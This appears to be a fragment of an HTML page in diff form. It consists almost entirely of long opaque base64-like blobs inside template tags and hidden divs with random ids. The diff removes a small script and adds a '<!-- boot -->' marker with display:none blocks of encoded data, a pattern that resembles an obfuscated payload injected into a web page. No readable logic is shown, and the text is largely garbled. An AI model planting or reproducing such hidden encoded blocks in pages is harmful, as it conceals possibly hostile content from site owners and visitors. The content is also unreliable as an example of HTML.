ZiGH0V2ls3kOOWqOlenOkkW9FlqGvwUjYp5I/AwQuXX3RUCS2MB6FhS5HoyjDzYymxiI4GWfPLu6jdPPTFpMxOcylJFdpbNvyH5qhpIuzhSBPBXbQ/sFICUeifqLEWmwMIRCVZ0AewqW+R8Np4jxMh3cCaPlHiv+f0sHCZ1cSoPnJAPVGiR1qA65rFJU/8gSxjwFnMd6Qqfj2gi5C5A/dneEUdIZhq1NFTkeH2OM8rSKSNnyZhx6L2lfkMCZ2QkHYmQH1R4gdiyM+T9DhL9YhIIz1d9D/wEjZpoMuQiX7SemhpgRnQP/TlD6m07g2mfi2dIGYGGbefu8zldNCMtch3K3F4HK5za/X3m+xIQ4GkZROdJYVysRcOEB0D4MQOgloIaVkkwRqsnacBtJ4wt1t15Yi/Fzzvnrb94Dnt6ZndJzMASHD3AnPd96aFxRqktXBblV30P/BjFiXZBsHsA8MbWBCUWMUH9Wi6OcSjEPsj3eWIzgYZt5+7zOUF7NyVqHcrcXgcrnNrhe67vVgToaRtT5RQwS/4a7vcMLuttALGZ0i5KRnQP/TlD6nEoyGSAw1NiM4GGbefu8yUZYTFkZ1HIw0xJesiW4Xu56hgS4GISG7ESJVv+GqeaaDLkPlDw18wEOhQxXK45X6EvY5Jan5NlbXjDwnPn5fMlFmojelYBhttdEGaBmfxr6+sCFuwtQF2nE2NMsUCRlSNwoCBe2tfMBEpGdA/9JUyuJHGSB/zdeWIzgYZt5/K3cAsoJChlTtqNHQcsxIi/Z67+HwP7L1xFsQ4xSuEGwNs6da1wXaSYnB5KVGRfpSJB9EcnjC3W3XliM4GGca/97UoJbTdkNgeJ9UcRO9SM9y+I8BYL6GMYCuofbhHWBI2aaDLkPlDs2IhNHFheD/05Q+ptJ4wxkpQvYnDNxz608/FwE3szNnFe3dlQGnXVnep76aFxRqktXBblV30P/HTMyTx35GoYtdePSwcLNUG5OQGvIWjbLZSEeX5g1dQiqan</template><template id="_ykHp3rOs6">taxRvLzApXsXZXB8xz5+uILjrCQnnakIWqgV9X65B3skhfKM+TLuViBopEiZD4TYIqCk5hzGdnz18RZ2JJqWq7TVdfC8hah3ZwloHK4HE+W2voT4I/WgOCuocP0viHqeaaDLkPlDw19ALDg8iEdcTQ+ptJ4wt1t1lJnrXhi6rr6BqQCokK2BYhMdNFSjRneAt9ZVbRqktXBblV30P4EDEzGhxqH8Do8rORwUCMQK/dQypJiWMYpieNStwyptvpKGjYD5nKillU82YSxwx0tGwMcG/W0apLVwW5Vd9D/wY3sopfOR9HLGEnxlIBTtCsHgNrmBzyXWC33krd5yELqqq/noSZSolalmExFoMLIPG4mC8+gkV4WgQWuVaE0CMVsLcIX6hPl2Vj4lHHxI9QLNJDKYkZNUttIQpI2DShmCEob50HGYjZCZUzMgXHSrM2LVnv+sLFbMiU1emAzRZvVDE1SY/[base64]/r9KSL44XAOtRnMavQqaj2Yl8T5A8MfdFEpXehq1NFLkeGaCP8PTa3czkYZ99+P9K0gmdXFyCoeFXER4j8mhN+WuSlSnP0kY90JzHelMmpR9c+osRf7F2QRaRmQf8ytW52M1mXvbzHd3co+ReOn55jlNKHd1NROckA8CaY/N0z7lqE5GuCNLA+VHfR/tHYOIfTL1KBj9wMIRK1d6GOg5UuR6Mow91s1ocjOQkmP1+6U0SiZyPiYDlZ9PFSzJxq5/qusTRu9kEFroBShDuRmP3z53qnEUtNXMQFdEGRr9KE39eESZLdjKYXYzlIh6//rzKV0+aXMxHZnYCFpt4smnIfmuTUa5LU0A5VlqF+gEnIxoI+opRabAwhErV3oY6DlS5HoyjD3WzWhzJ4+UeOf/4nFQP2lxRQyHhwpUaY/Ppy/7v0tXvC1FGPdCKwLrCpjAJSPqKUX92d4RC0hmGvMrVup9J5w929Nrdz2Tkzvw4OZ6TShpdTcFh4EORnaTzbw9/rFJU+E6UgOkWW8a8haYmngy9C5e4sLBClhTIgLqN1arYzWZI8TIeXIzkZZg6fzmNFM6ciwpCoeFRVZmndfibr/3RVqmfgpR+319D/wEjZpoMuQ+UPDLw0YfEiBAsydp6m0njC3W3XliM52JKa647RNdKGdkJB2JkANbPMiOrAXBv1tGqS1cFuVLOUaqBM7WKWG3I1Kxm4lWHkY1Q7hrF+c5btwvyPd5YjOBhm3n7vM5QXsxIyRLwNVINjfZxbA/669bV78tTQDnSWFfvVDFmiwv5lNI8MbCEQtQehr9L03/bTeMPMbNeXMggZBj8u7lN0god2Q0DZmdDkci7MiyN6qnW16pPVwH9EZrD+xllZpwMvQ+QOHHzBwQC20P7nhS6nwnnC3HzHRwM5GGfOf/8yldOHZ2JA3T/QhUbMDJsj7rr1tWuD9cBrNDPB78FY2KaCP1M0Lwx7oQEERqE/JpAr4lOZAihYs+fBmBhm3n7vM5XShneGBU3441VHiB2LIv679bRqktQEWxBTJBuxr50zgo+DEDpIWDSg1YdHy0dQakOSfFY4WJOC5/[base64]/ASRlSx7siB67NiBRQMIaiXXJQejOyfFacvfLS1y0tJv562/eA57emZwUsjDS1Zmq9iyM7jpHEb/ZBlBhxglEv4UjYpoI/I+QebV0hgaByBH/X8KpiEq3niamGRgdtfDI6iqtztdbHpmSQyanghMeJXWoD2qsUxTpzpJFvVXbR7sBJyUeCSoM0f+xdkEXUhmGrw3VP9jMJktxt1pcz6QiH3x7uNVTyZ1diQEh4IHFXaWzbw4/r9LRrk8TRj1QXAe8hSb9n4y9S5e6cOAEkRRZgLrN1T4LCmbONjKbGIjgZZ89uDjL104PWY6AYbAXgAwn8S9fL34RWypLT9ZtR44S/xQwporfq1uEr+WnkBLbGgAuXAV9EcNkGuZki0nYZ+sbecMejlPOHVyJHrAxHcBOo3Y22GosVuECa9cYqAFMFz8xi0YaEK2dwaxlJUEiOb2D458AL8/bth01h/Z4DPy0iyzu6A5n4jlZEBSysM1SHfHl/17ru1FbIMxD1W3Hi1b4i6Nmi5nqn0EuZiCBAkKMU6zWgynIGbCad6JPDpniIY2ze7zOV1+JjYkTomNHycs05H8aOPrHh79LQBK5VB6BvJQ39MlOu0levDXzAQZRmkPrjcRrz1rzW6T1XYcU4qJYefp9DBTeiI0aFzK1RdbGIrcvSPruFxPsgdcFuVXL0qoUd/UaGHqagK5msQNUWx0D6ATaeptYdljlYkwLX2B1SWouZB2DWEiIFF0gdVTETXEluYm6+RxRqktXECkBX1bs0Xezmgv5Hofs4KBQQQSeki4bSamKGrJY4K/[base64]/FbW6loEFOoEjNb8lXY3zprl3sctZSYSxhOcwG+dhOzYGXYY9HUYkgzgYZtrqjzMR98KW0kRqOQH1R4gdjkbrm/FBTgalwL5RUpQfJNw9QtYIxKPZzM5gRKRnQP/XsXpGNuwmOTjxEWXu2GcOfp72oLb2cybVje8lAMZYPIsj/rrk1GuDteCPkHPFu0BMvTJH7pbAW8ktEGDxAxQbJ9B+htY5Evu8xqbCSZhnnp/OF4Uz9yajMIiYAfRGmR2KMh+6kXS74jTgPlQHMd6UWDjX088ytQ4NfcFUdXeh/rOVOGfymeP9bEd3ArwIh68uDkLF04Z3Q1DIeACVlpj8ikQ/2/SlanNEha81lqHfESg416c+opRf7A2QRaRmQe7DdT/G031i/IwXYyctXOc/vhoG8aNmB/Dh2JkB9UeMOM/CGo8xoV+kEVRbFZPEu4DIrZJ2KtexT33tcuSkZ0D/05EK85U8Vgk5IsNjvH0yOkurp2EyBuZH83iZAfVHiB2LJtv/FVD+djGUSNIxBj/BmN1Tp7oyV68NfMBEpGdA+/bQ3kLmvNfoWxMDFnj9QoqqGlfFUvJCt0VMzUGF1jq9iyL+u/WxulLU4G9Ud0FNYEjZpob84+UK395gRKACFBvm0KpSMnymyakTsjcMrlIre3+20YcDNoJFjF1VIRNtXRsnTBv1tGqXsdROUDPA/hBMnVK2epex6k2Y9WDwcgSph1Bqcoadgl0Yk8OmfA1Cim6foidyhnZCRJyJ5JFTTUnbIy6+seHv02dhblV31bvQrezjF+oTAAv4SFUAMJOg/gOUSsJH/JadHGU2IzgYY5puCgbQRkImpwUtmQAlR/kd+pBeu/W0b9bFJFsQ4xSvJIyNw8Mvk+V/[base64]/W0apLR9ZqwQyQ7kKyMg6fbY2V5aWgEgIBzdE/XoMujQnymyfkTwmKYaKbaLn6BNdKGdkeR3P2VEVNM2BsnTBv1tGqS1cUqoUKEK5StmUKn2gZ16ikoFLHAMXR7R1B+I5ZoU2/N15YjPcrG3ns9kTXSghMWpe3dlQGnjCl+J2iPAWC+hjGB6gGzhCuUrZk2hpzj5Q8NeaRRhGJ1+8d0P3bWLAaJuYNzY90NMotbeAfBFtJDBrT4GXERc3zJXzYa+yDwPxeVsf/n19D/wE29s6MrB7CKSjg2cFFi0P4DkApihmwk6ZkDQjfcWOPrevvTlCKDQ0ZVOHxFoMLOKX/Huu8Q9Gsy1bEexMVw/8BI3TLjLsPwS1j5hwBSU7X6QwQ7goc9l/[base64]/HvipHFGqS1cFuUKdAG/RdnZIDqiax6zg4VLBE59D6YTQ+ptJ4wt1t0/I3/NxCykpZB2DXFvMGFF3eRQNzfRgb4vrvMeC+xjCB/+fX0P/ASNmjU7/xRQ8NfMWUoDOFy4ORjAbSeMLdbdPyN/zcQspKWQdg1xbzBhRd3kUDc30YG+L67zHgvsYwgf/n19D/wE0LBoMrkUevDXm00EAjtY83oMujREw2CbnDcmM5yGLqi+qloSZSolalmSugNbK8KK+3+/oXFstSIeWaEOYyXgC8XOJX76</template><div id="dmfprom" style="visibility:hidden"> </div>
-<script>function QOwG6J(){var x=40;return x*2;}
-/* legacy support */
+<!-- boot -->
+<div id="bdumnqcw0" style="display:none">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[base64]/zZLpLHecKJpBp7DDHucW14jQ7xEUgm4+zZLpLHedXDPwgoHzdt8Gx4HM7gFIqjdvlA+8fWKNeF5Bp7DDHt5en+z9ixRxvx524FqFhHedXDLpppHWO8N+kqHskn1Y3zqXoTrpLQM19DLpp7D6V8se/vzV3wENvjqXoTrpLHecRQ/Q94WOO7dLqsmkk3V50/4/oTrpLHaQYQPU79jCR9sX4v3ZiyF472MKpB/RCBs1XDLppsRrtt5fwsnVkyFYg2MGpA/9LE7IESegnrX2Ct8zasns2jQZvlsCkAehRHbEWXrJk4XGE9NK+5nZ0wVMq3JTCTrpLHedXWP8xuD2D8tS/4DpixEkhz4+mAfQOBs1XDLpp7DCB+NmkvyxzxEEngZXoWKpbBs1XDLppsRrtt5fwsnVkyFYg2MGpA/9LE7IESegnrX2Crd+/5D5kjV1F1Y/[base64]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</div><div id="bdumnqcw1" style="display:none">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[base64]/ZFGqgt9xrHt5fwsnt0wlQrkN3yTqsbRecEQ/YgqDCR9sX4v3Z0wlQrkN3hVZBLHedXDLoquWKU+MXqsit5xEg7kN3zZLpLHedXDOooqHSO+dDqsmNm1R1F1Y/oTrpLWa4EXPYotSrH8du16mAcjQZv1Y/oD/YCWqlaRe4soWPdt9S1/C9z3x1F1Y/oTrpLV7IEWPMvtT2E+Nmk9zVilwYskMG8C+hQN+dXDLpp7HOI+9iiqHtgzFRn2IK8C+IfEKoCWP8t5Svtt5fwsns2z0k9kcq6Q+gKWa4CX6Bp+mCfrL3wsns2jQY7h86mHfMfVKgZFroooHzHp5ni4XtzzFUqzqXoTrpLHecRQP8x4WOP5d6++WE2nR1F1Y/oTudhN+dXDLpnr3+X7pqy5jUsxUk5kN3oFZBLHedXDLoqo3yI5Y3wsT1wy0Apk5TCTrpLHedXTvsqp3eV+MK+9nZ1wkogh5XoTalbDvFESKFD7DDHt5fw8DRkyUM92MynAvUZB+dUFPhw+CmCrL3wsns20CxF1Y/oTrQIUrcOAfg9ojCU4dDw6VE2jQZv1Y+/B/4fVf1XHaI5tCvtt5fwsns2xUMmkse8VLpaBbcPF5Bp7DDHt5e2+zd6lwYsgN26C/QffqgbQ+hyxjDHt5etmFE2jQZv28ynHuNGX7MZAvkmvHmC85ermHs2jQZv1cynAvUZB+cBTehh4T2A/5q34D5zww90/4/oTrpLHaUYXv4svj2E+Nu/4GE220c93YLlCfJGWrUSSfRkrn+V89Kiu2AcjQZv1Y/oDPsIVqAFQ+8nqCrH4daiunY7yk5ikt2tC/RGX6BeF5Bp7DDH6r3asns2jQg7ms67GroQN+dXDLpp7GCI5N6k+zR4lwYpnNetCqFhHedXDLpprn+T49i9qHsln1Y3zqXoTrpLHecbSfw99jDSp5LrmHs2jQZv1du6D/QYW6gFQaBpuGKG+cS88y9z9Q5iwJ/tR7ofT6YZX/YouHW+v4bgoituhAY8ls6kC7JbE/5eF5Bp7DDHt5ey8zh9ylQggMGsVLpID/RPGql/9xrHt5fwsnt1wkogh5XoGfICSaJMJrpp7DDHt8ex9j9/w0F11Z78HuJLD/8HVKFD7DDHt5fw8DRkyUM92N2pCvMeTv1XFOox9xrHt5fwsntwwkg72NyhFP9RHfZDXOJyxjDHt5fwsj15w1JigsqhCfIfB+dBHKpyxjDHt5fwsjRmzEUmgdbyTqpQN+dXDLpp7GSV9tmj+y9/wkh11c6kArpbE/MEDPk8rnmEutW16DJz3w5/257/W7ZLDelPFK9l7CDJpIX8smo4nxF63JTCTrpLHedXVrcgonSC743wo2smnR1F1Y/oTrpLX6gPAekhrXSI4I3wonsnnVY31Zz4HuJLT6AVTbJ54CDLp5vgvG4/lixv1Y/oTroPVLQHQPsw9jCB+9KoqVE2jQZv1Y+pAvMMU+oeWP8kvyrH9NK+5j5klixv1Y/oTroMXLdNDKt5vGjcnZfwsntrpyxv1Y/oQO4EXLQDAukho2fH7L3wsns2jQY7h86mHfwET6pNDO47rX6U+9ak9wM+gBN/0IboGugKU7QbTe4slTjXvpej8Tp6yA5+3JTCTrpLHedXQ+oor3mT7o3wo2AcjQZv1dLCZLpLHedZWPUov2TH5MG3siAcjQZv1Y/oCPMHUf1XW/IguHXcnZfwsns2jVEmkdugVLpZDbcPF5Bp7DDHt5e49zJxxVJ11Z34HuJQN+dXDLo0xhrHt5fwvDRkgEImg8asC+hLRs1XDLpp7DCD/sSg/jpvlwYpmcqwVZBLHedXDLoooHmA+